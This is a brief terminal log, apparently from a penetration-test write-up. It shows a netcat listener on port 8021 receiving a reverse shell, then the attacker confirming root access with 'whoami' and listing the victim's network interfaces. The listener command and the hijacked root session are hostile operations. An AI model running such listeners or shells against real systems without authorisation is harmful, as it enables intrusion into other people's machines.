 [root@VM_0_11_centos ~]#
[root@VM_0_11_centos ~]# nc -lvvp 8021
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8021
Ncat: Listening on 0.0.0.0:8021
反弹回来了
Ncat: Connection from 58.56.106.253.
Ncat: Connection from 58.56.106.253:35044.
> whoami
root
> ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:44:13 brd ff:ff:ff:ff:ff:ff
    inet 172.16.111.215/24 brd 172.16.111.255 scope global noprefixroute ens192
       valid_lft forever preferred_lft forever
    inet6 2001:250:580d:111:be1b:a289:c114:3d95/64 scope global noprefixroute dynamic
       valid_lft 2591828sec preferred_lft 604628sec
    inet6 fe80::b474:9d4:81e2:a4c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
>